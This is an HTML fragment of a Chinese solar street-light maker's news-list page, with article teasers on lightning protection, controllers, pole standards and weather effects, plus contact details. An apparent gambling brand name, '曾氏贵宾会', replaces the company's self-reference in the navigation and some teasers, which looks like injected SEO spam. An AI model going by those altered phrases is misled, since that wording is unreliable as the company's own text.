        <div   date-time="1768160151"   dir="sxxkbx"   id="z6aulh2m7z"    class="tab-list-3">
                                    <div   date-time="1768160151"   dir="vogegm"   id="z6aulh2m7z"    class="item">
                <div   date-time="1768160151"   dir="ytrseb"   id="z6aulh2m7z"    class="tt">电 话：</div>
                <div   date-time="1768160151"   dir="rixcla"   id="z6aulh2m7z"    class="value">
                                        <p>0514-84249848</p>
                                    </div>
            </div>
                                                <div   date-time="1768160151"   dir="iymxmi"   id="z6aulh2m7z"    class="item">
                <div   date-time="1768160151"   dir="rbuejn"   id="z6aulh2m7z"    class="tt">手 机：</div>
                <div   date-time="1768160151"   dir="itwpvi"   id="z6aulh2m7z"    class="value">
                                        <p>13511737696</p>
                                    </div>
            </div>
                                    <div   date-time="1768160151"   dir="tgdibk"   id="z6aulh2m7z"    class="item">
                <div   date-time="1768160151"   dir="hniurz"   id="z6aulh2m7z"    class="tt">邮 箱：</div>
                <div   date-time="1768160151"   dir="icfmpe"   id="z6aulh2m7z"    class="value">anding88@126.com</div>
            </div>
                                    <div   date-time="1768160151"   dir="ywozom"   id="z6aulh2m7z"    class="item">
                <div   date-time="1768160151"   dir="jfvhiz"   id="z6aulh2m7z"    class="tt">地 址：</div>
                <div   date-time="1768160151"   dir="unstyk"   id="z6aulh2m7z"    class="value">江苏高邮市郭集镇工业园区一期</div>
            </div>
                    </div>
    </div> 
</div>


<div   date-time="1768160151"   dir="vokdpf"   id="z6aulh2m7z"    class="right-col right">
    <div   date-time="1768160151"   dir="tnuhmu"   id="z6aulh2m7z"    class="page-head">
        <h1>新闻资讯</h1>
        <span><svg t="1584180627420" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="//www.w3.org/2000/svg" p-id="2926" width="18" height="18"><path d="M511.983627 1022.005576c-177.413666 0-356.430852-48.131207-356.430852-155.653059 0-83.935668 122.605386-135.997394 236.549507-148.835793l6.237051-0.718361L240.863766 464.627063c-5.077645-9.096169-9.868765-18.74697-14.093996-28.512381l-4.1536-8.400321-0.652869-3.360538c-13.843286-35.848463-20.852934-73.371054-20.852934-111.49842 0-171.404812 139.484821-310.86098 310.917262-310.86098 171.427324 0 310.887586 139.456169 310.887586 310.86098 0 38.164205-7.024997 75.670423-20.906146 111.49842l-2.082428 5.38873 0.194428 0-1.603521 3.300162c-4.535293 10.694573-9.552563 20.965497-15.000646 30.699186L511.853667 914.597311l-64.345494-105.092523-2.430352 0.211824c-104.22783 8.933463-170.69873 37.702694-188.130751 53.720505l-3.148713 2.898003 3.148713 2.914376c22.738887 21.12411 110.175285 54.535057 248.78825 55.520501l12.375865 0.020466-0.016373-0.020466c138.357138-0.969071 225.969545-34.304294 248.898767-55.385425l3.229554-2.967588-3.284813-2.898003c-12.722766-11.271718-59.075467-33.511231-130.370233-46.566572l54.754045-87.675852c114.248044 25.745361 177.125093 74.360592 177.125093 137.074935 0 107.527992-179.017186 155.653059-356.453365 155.653059L511.983627 1022.004553zM511.977487 145.159054c-73.081459 0-132.527362 59.488883-132.527362 132.598994 0 73.05076 59.440787 132.48029 132.527362 132.48029 73.132624 0 132.62253-59.429531 132.62253-132.48029C644.600017 204.647937 585.110111 145.159054 511.977487 145.159054L511.977487 145.159054zM511.977487 145.159054" p-id="2927" fill="#999999"></path></svg>&nbsp;&nbsp;您现在的位置：<a href="//jinghejiancai.com">首页</a> > <a href="//jinghejiancai.com/list-6-1.html">新闻资讯</a> >  列表</span>
    </div>  
    <div   date-time="1768160151"   dir="vwmuqc"   id="z6aulh2m7z"    class="content-info">
        <div   date-time="1768160151"   dir="egyhng"   id="z6aulh2m7z"    class="news-list">
                        <div   date-time="1768160151"   dir="gqpnuf"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="mxbnci"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-42-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯厂家的太阳能路灯如何做好防雷"></a></div>
            <div   date-time="1768160151"   dir="iutbkh"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="ofmcsu"   id="z6aulh2m7z"    class="tt"><a href="/content-10-42-1.html">太阳能路灯厂家的太阳能路灯如何做好防雷</a></div>
                <div   date-time="1768160151"   dir="whbghp"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-25</div>
                <div   date-time="1768160151"   dir="zqeqyt"   id="z6aulh2m7z"    class="description">方案一：1、太阳能路灯接地：这是，重要的，用杆体做泄流体即可，地网根据地质土壤确定，接地电阻＜10欧姆。 　　2、防直击雷：用杆体做接   </div>
            </div>
            <div   date-time="1768160151"   dir="mffizm"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="ykegrv"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="upkiqj"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="oipebv"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-41-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯常见的7大类常用灯"></a></div>
            <div   date-time="1768160151"   dir="szijwg"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="rxdcta"   id="z6aulh2m7z"    class="tt"><a href="/content-10-41-1.html">太阳能路灯常见的7大类常用灯</a></div>
                <div   date-time="1768160151"   dir="pyhwpq"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-23</div>
                <div   date-time="1768160151"   dir="vbdsne"   id="z6aulh2m7z"    class="description">分体式太阳能路灯　　分体式太阳能路灯没有特定的照明场合，它，常见，适用范围，广。大到南方、北方，小到广场、街道、小区，无论安装环境   </div>
            </div>
            <div   date-time="1768160151"   dir="ycpxgp"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="mkvbiy"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="evqjdf"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="ohpxbm"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-40-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="台风暴雨对太阳能路灯会有什么影响？"></a></div>
            <div   date-time="1768160151"   dir="usxkgc"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="qklajt"   id="z6aulh2m7z"    class="tt"><a href="/content-10-40-1.html">台风暴雨对太阳能路灯会有什么影响？</a></div>
                <div   date-time="1768160151"   dir="aubcqi"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-22</div>
                <div   date-time="1768160151"   dir="xjuyeq"   id="z6aulh2m7z"    class="description">那么像LED路灯、太阳能路灯这些户外照明路灯该如何抵抗台风呢？相对来说，高度越高，受力越大，面临强大风力的情况下，10米的路灯往往比5米   </div>
            </div>
            <div   date-time="1768160151"   dir="nnvpfi"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="arhjmp"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="oshrzo"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="tjaops"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-39-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能智慧路灯选择具有两路调节功率的控制器"></a></div>
            <div   date-time="1768160151"   dir="ioqkfx"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="xealbm"   id="z6aulh2m7z"    class="tt"><a href="/content-10-39-1.html">太阳能智慧路灯选择具有两路调节功率的控制器</a></div>
                <div   date-time="1768160151"   dir="fuompd"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-22</div>
                <div   date-time="1768160151"   dir="ofrfyz"   id="z6aulh2m7z"    class="description">1、太阳能路灯选择功耗较低的控制器，控制器24小时不间断工作，如其自身功耗较大，则会消耗部分电能,好选择功耗在1毫安以下的控制器。2、选   </div>
            </div>
            <div   date-time="1768160151"   dir="qpyizu"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="ihnnux"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="wymvaf"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="sfbyfr"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-38-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯有哪些特殊的优势"></a></div>
            <div   date-time="1768160151"   dir="hmoshv"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="swievg"   id="z6aulh2m7z"    class="tt"><a href="/content-10-38-1.html">太阳能路灯有哪些特殊的优势</a></div>
                <div   date-time="1768160151"   dir="vpsqts"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-21</div>
                <div   date-time="1768160151"   dir="kcvgin"   id="z6aulh2m7z"    class="description"> 市电照明路灯装置杂乱：在市电照明路灯工程中有杂乱的作业程序，首先要铺设电缆，这里就要进行电缆沟的开挖、铺设暗管、管内穿线、回填等   </div>
            </div>
            <div   date-time="1768160151"   dir="rruhik"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="bgrxam"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="vzxtfm"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="nuficc"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-37-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能智能路灯使用太阳能光伏电池提供电能"></a></div>
            <div   date-time="1768160151"   dir="ajivtb"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="kgsmsf"   id="z6aulh2m7z"    class="tt"><a href="/content-10-37-1.html">太阳能智能路灯使用太阳能光伏电池提供电能</a></div>
                <div   date-time="1768160151"   dir="vtjqrq"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-21</div>
                <div   date-time="1768160151"   dir="rvpety"   id="z6aulh2m7z"    class="description">随着科技的发展,能源越来越短缺,聪明的人们想到利用太阳能路灯,太阳能刚刚被人们开始使用的时候,太阳能电池将太阳能转化成电能的效率还是十   </div>
            </div>
            <div   date-time="1768160151"   dir="ovupvx"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="ouzdqb"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="ufepdn"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="enjsed"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-36-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="为什么太阳能路灯价格逐年降低？"></a></div>
            <div   date-time="1768160151"   dir="osklfu"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="bvmmpq"   id="z6aulh2m7z"    class="tt"><a href="/content-10-36-1.html">为什么太阳能路灯价格逐年降低？</a></div>
                <div   date-time="1768160151"   dir="wpdkwq"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-20</div>
                <div   date-time="1768160151"   dir="socvmm"   id="z6aulh2m7z"    class="description">一、太阳能路灯厂家数量如雨后春笋般增多 前几年国家大力发展新农村建设，新农村道路建设务必会采用大量节能环保的太阳能路灯。因此厂家生   </div>
            </div>
            <div   date-time="1768160151"   dir="flrokf"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="cqmgee"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="uilash"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="tpzgya"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-35-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯一些重要的工作性能"></a></div>
            <div   date-time="1768160151"   dir="dnclol"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="yyzinm"   id="z6aulh2m7z"    class="tt"><a href="/content-10-35-1.html">太阳能路灯一些重要的工作性能</a></div>
                <div   date-time="1768160151"   dir="khjydq"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-20</div>
                <div   date-time="1768160151"   dir="zbbhgo"   id="z6aulh2m7z"    class="description">　曾氏贵宾会都知道，太阳能是一种可再生的资源，是一种非常环保的能源。随着技术的进步，人们已经可以把这种资源，使用在生活的方方面面。太阳能   </div>
            </div>
            <div   date-time="1768160151"   dir="jotxge"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="hrzexu"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="iflvzy"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="nhajqv"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-34-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能智能路灯电源电源恒流精度情况"></a></div>
            <div   date-time="1768160151"   dir="qnbcmv"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="zcifat"   id="z6aulh2m7z"    class="tt"><a href="/content-10-34-1.html">太阳能智能路灯电源电源恒流精度情况</a></div>
                <div   date-time="1768160151"   dir="euydpk"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-19</div>
                <div   date-time="1768160151"   dir="tfvbuq"   id="z6aulh2m7z"    class="description">太阳能路灯电源电源的电流是多少才是合适：例如LED的额定电流350毫安，有的智慧路灯工厂一开始就用到尽，设计350毫安，实际上此电流下发热   </div>
            </div>
            <div   date-time="1768160151"   dir="ghibcn"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="jhknfm"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="ffeays"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="zakcvd"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-33-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯防雷必要性及措施分析"></a></div>
            <div   date-time="1768160151"   dir="oekzwp"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="vlgmgo"   id="z6aulh2m7z"    class="tt"><a href="/content-10-33-1.html">太阳能路灯防雷必要性及措施分析</a></div>
                <div   date-time="1768160151"   dir="vyzuvt"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-19</div>
                <div   date-time="1768160151"   dir="iqpmyk"   id="z6aulh2m7z"    class="description"> 一、太阳能路灯防雷的必要性 雷击是静电放电，通常将数百万伏的电压从云带到地面或另一个云。在传输过程中，闪电在空气中产生电磁场，对   </div>
            </div>
            <div   date-time="1768160151"   dir="fthccu"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="felfmy"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="dkkust"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="tzqezs"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-32-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="天气对太阳能路灯的影响"></a></div>
            <div   date-time="1768160151"   dir="eerteo"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="cfatdh"   id="z6aulh2m7z"    class="tt"><a href="/content-10-32-1.html">天气对太阳能路灯的影响</a></div>
                <div   date-time="1768160151"   dir="sjmgbc"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-16</div>
                <div   date-time="1768160151"   dir="qmbrli"   id="z6aulh2m7z"    class="description">　 在核算太阳能路灯配置的时候，要考虑当地的阴雨天气，要保障太阳能路灯阴雨天气仍能正常使用。比如江苏扬州的阴雨天气是5天，那就要保   </div>
            </div>
            <div   date-time="1768160151"   dir="nywgfk"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="poikxp"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="nkhqjs"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="dqhnzj"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-31-1.html"><img src="/uploadfile/2020/1102/20201102115309588.jpg" alt="太阳能路灯安装时预埋深浅和灯杆高"></a></div>
            <div   date-time="1768160151"   dir="smxonm"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="qnsjff"   id="z6aulh2m7z"    class="tt"><a href="/content-10-31-1.html">太阳能路灯安装时预埋深浅和灯杆高</a></div>
                <div   date-time="1768160151"   dir="swzpeo"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-13</div>
                <div   date-time="1768160151"   dir="zilxsr"   id="z6aulh2m7z"    class="description">地质对于地基深度的影响　　不同的地质对于太阳能路灯灯杆的预埋部位产生的作用力不尽相同，能够承受的压力也不尽相同，所以施工设计方会根   </div>
            </div>
            <div   date-time="1768160151"   dir="uzcjnu"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="aazmnt"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="nbbwtk"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="weebyn"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-30-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯一些重要的工作性能"></a></div>
            <div   date-time="1768160151"   dir="somtoq"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="yvtgtn"   id="z6aulh2m7z"    class="tt"><a href="/content-10-30-1.html">太阳能路灯一些重要的工作性能</a></div>
                <div   date-time="1768160151"   dir="khayif"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-13</div>
                <div   date-time="1768160151"   dir="gfigcc"   id="z6aulh2m7z"    class="description">曾氏贵宾会都知道，太阳能是一种可再生的资源，是一种非常环保的能源。随着技术的进步，人们已经可以把这种资源，使用在生活的方方面面。太阳能路   </div>
            </div>
            <div   date-time="1768160151"   dir="ncpban"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="mtbpqz"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="hhmior"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="zghnll"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-29-1.html"><img src="/uploadfile/2020/1102/20201102115309588.jpg" alt="如何测试太阳能路灯的质量？"></a></div>
            <div   date-time="1768160151"   dir="jywzvs"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="emmjgl"   id="z6aulh2m7z"    class="tt"><a href="/content-10-29-1.html">如何测试太阳能路灯的质量？</a></div>
                <div   date-time="1768160151"   dir="bwugua"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-12</div>
                <div   date-time="1768160151"   dir="murbqb"   id="z6aulh2m7z"    class="description">1、路灯灯杆的防腐工艺：请注意太阳能路灯灯杆是热浸镀锌还是冷浸镀锌。热浸镀锌和冷浸镀锌之间的区别是切口。热浸镀锌在切口上仍然有涂层   </div>
            </div>
            <div   date-time="1768160151"   dir="txrqhv"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="uaqdrc"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="rmyike"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="mxbahr"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-28-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯如何防过载"></a></div>
            <div   date-time="1768160151"   dir="tmhaqu"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="ihugxb"   id="z6aulh2m7z"    class="tt"><a href="/content-10-28-1.html">太阳能路灯如何防过载</a></div>
                <div   date-time="1768160151"   dir="eqpfux"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-12</div>
                <div   date-time="1768160151"   dir="esohbd"   id="z6aulh2m7z"    class="description">   1、太阳能路灯一般采用LED灯头，采用直流供电，有专用的恒流源与之配套。因此整个太阳能路灯系统是具有防过载功能的，也就是说，太阳   </div>
            </div>
            <div   date-time="1768160151"   dir="moszsq"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="ojmzzj"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="juwgah"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="zwivgk"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-27-1.html"><img src="/uploadfile/2020/1102/20201102115309588.jpg" alt="6米太阳能路灯杆常规技术参数验收标准"></a></div>
            <div   date-time="1768160151"   dir="neeegw"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="ghupuo"   id="z6aulh2m7z"    class="tt"><a href="/content-10-27-1.html">6米太阳能路灯杆常规技术参数验收标准</a></div>
                <div   date-time="1768160151"   dir="gbuqhc"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-12</div>
                <div   date-time="1768160151"   dir="uovxrb"   id="z6aulh2m7z"    class="description">新农村建设太阳能路灯主灯高度6米左右，材质 Q235优质钢板卷制焊接，底部直径140mm，上部直径选用60mm，太阳能路灯灯杆壁厚大于等于3 0 m   </div>
            </div>
            <div   date-time="1768160151"   dir="bwonsj"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="elgmpj"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="egctbo"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="cstfci"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-26-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯施工前要做哪些"></a></div>
            <div   date-time="1768160151"   dir="ogomvs"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="gndfzr"   id="z6aulh2m7z"    class="tt"><a href="/content-10-26-1.html">太阳能路灯施工前要做哪些</a></div>
                <div   date-time="1768160151"   dir="cfqcap"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-09</div>
                <div   date-time="1768160151"   dir="egdvda"   id="z6aulh2m7z"    class="description">有些安装点无法太阳光的直射，所以要采用集中供电分布安装太阳能路灯的方式，使得太阳能路灯工程可以顺利进行。集中供电太阳能路灯由于采用   </div>
            </div>
            <div   date-time="1768160151"   dir="mgspih"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="rmeddp"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="zktiwa"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="bcbhma"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-25-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="导致太阳能路灯普及率低的原因有哪些？"></a></div>
            <div   date-time="1768160151"   dir="lptpxc"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="llklil"   id="z6aulh2m7z"    class="tt"><a href="/content-10-25-1.html">导致太阳能路灯普及率低的原因有哪些？</a></div>
                <div   date-time="1768160151"   dir="oxuxif"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-09</div>
                <div   date-time="1768160151"   dir="pzbadp"   id="z6aulh2m7z"    class="description">1 太阳能路灯亮度低 第一个是太阳能路灯的亮度。太阳能路灯仅依靠太阳发电，太阳能电池板的转化率仅为19%左右。功率限制注定无法进行大功   </div>
            </div>
            <div   date-time="1768160151"   dir="wwjcta"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="yftsds"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="nbocrs"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="enbhuz"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-24-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="设计太阳能路灯需要那些数据"></a></div>
            <div   date-time="1768160151"   dir="fduwrn"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="ylmdtb"   id="z6aulh2m7z"    class="tt"><a href="/content-10-24-1.html">设计太阳能路灯需要那些数据</a></div>
                <div   date-time="1768160151"   dir="sirjnd"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-08</div>
                <div   date-time="1768160151"   dir="svtbkg"   id="z6aulh2m7z"    class="description"> 下面介绍一下太阳能路灯设计所需的数据：太阳能路灯使用地的经度与纬度。经过地理位置的可以了解并把握设备使用地的气象资源，比如月（年   </div>
            </div>
            <div   date-time="1768160151"   dir="qnhjvp"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="oobkwp"   id="z6aulh2m7z"    class="line"></div>
                <div   date-time="1768160151"   dir="gcogts"   id="z6aulh2m7z"    class="item">
            <div   date-time="1768160151"   dir="fkinji"   id="z6aulh2m7z"    class="thumb left"><a href="/content-10-23-1.html"><img src="/uploadfile/2020/1102/20201102115310897.jpg" alt="太阳能路灯存在哪些优点和缺点"></a></div>
            <div   date-time="1768160151"   dir="buaypy"   id="z6aulh2m7z"    class="information left">
                <div   date-time="1768160151"   dir="fdtofd"   id="z6aulh2m7z"    class="tt"><a href="/content-10-23-1.html">太阳能路灯存在哪些优点和缺点</a></div>
                <div   date-time="1768160151"   dir="gopxpf"   id="z6aulh2m7z"    class="date"><i class="layui-icon layui-icon-date"></i>&nbsp;&nbsp;发布日期：2021-04-08</div>
                <div   date-time="1768160151"   dir="imbdko"   id="z6aulh2m7z"    class="description">太阳能路灯优点：　　巨大：每年到达地球表面上的太阳辐射能约相当于130万亿t标煤，其总量属现今世界上可以开发的，大能源。　　长久：根   </div>
            </div>
            <div   date-time="1768160151"   dir="lcbwzx"   id="z6aulh2m7z"    class="clear"></div>
        </div>
        <div   date-time="1768160151"   dir="eyiaop"   id="z6aulh2m7z"    class="line"></div>
                 
        </div>
        <br>
        <div   date-time="1768160151"   dir="ycetws" id="pages" class="text-c"><a class="a1">33条</a> <a href="list-6-0.html" class="a1">上一页</a> <span>1</span> <a href="list-6-2.html">2</a> <a href="list-6-2.html" class="a1">下一页</a></div>
    </div>


            
        </div>
        <div   date-time="1768160151"   dir="laediv"   id="z6aulh2m7z"    class="clear"></div>
    </div>
</div>

    <div   date-time="1768160151"   dir="dnawzr"   id="z6aulh2m7z"    class="mod navf">
        <div   date-time="1768160151"   dir="kdweht"   id="z6aulh2m7z"    class="rom">
            <div   date-time="1768160151"   dir="dyhgoi"   id="z6aulh2m7z"    class="item"><a href="//jinghejiancai.com" title="网站首页">网站首页</a></div>
                                    <div   date-time="1768160151"   dir="gwdsfl"   id="z6aulh2m7z"    class="item"><a href="list-1-1.html" title="关于曾氏贵宾会">关于曾氏贵宾会</a></div>
                        <div   date-time="1768160151"   dir="odlxyn"   id="z6aulh2m7z"    class="item"><a href="list-13-1.html" title="产品中心">产品中心</a></div>
                        <div   date-time="1768160151"   dir="uodbij"   id="z6aulh2m7z"    class="item"><a href="list-29-1.html" title="工程案例">工程案例</a></div>
                        <div   date-time="1768160151"   dir="zfvgal"   id="z6aulh2m7z"    class="item"><a href="list-6-1.html" title="新闻资讯">新闻资讯</a></div>
                        <div   date-time="1768160151"   dir="cctmsy"   id="z6aulh2m7z"    class="item"><a href="list-17-1.html" title="联系曾氏贵宾会">联系曾氏贵宾会</a></div>
                                    <div   date-time="1768160151"   dir="zvwqxd"   id="z6aulh2m7z"    class="clear"></div>
        </div>
    </div>

    <div   date-time="1768160151"   dir="tgbhrz"   id="z6aulh2m7z"    class="mod footer">
        <div   date-time="1768160151"   dir="gupvov"   id="z6aulh2m7z"    class="rom">
            <div   date-time="1768160151"   dir="fxejul"   id="z6aulh2m7z"    class="pp-1 left">
                <h1>联系曾氏贵宾会</h1>
                <p><i class="layui-icon layui-icon-location"></i>&nbsp;&nbsp;&nbsp;地址： 江苏高邮市郭集镇工业园区一期</p>
                <p><i class="layui-icon layui-icon-vercode"></i>&nbsp;&nbsp;&nbsp;电话： 0514-84249848</p>
                <p><i class="layui-icon layui-icon-cellphone"></i>&nbsp;&nbsp;&nbsp;手机： 18752564833（顾女士） 13511737696（陈先生）</p>
                <p><i class="layui-icon layui-icon-release"></i>&nbsp;&nbsp;&nbsp;邮箱： anding88@126.com</p>
            </div>
            <div   date-time="1768160151"   dir="dhdjvq"   id="z6aulh2m7z"    class="pp-2 left">
                <h1>扫码关注</h1>
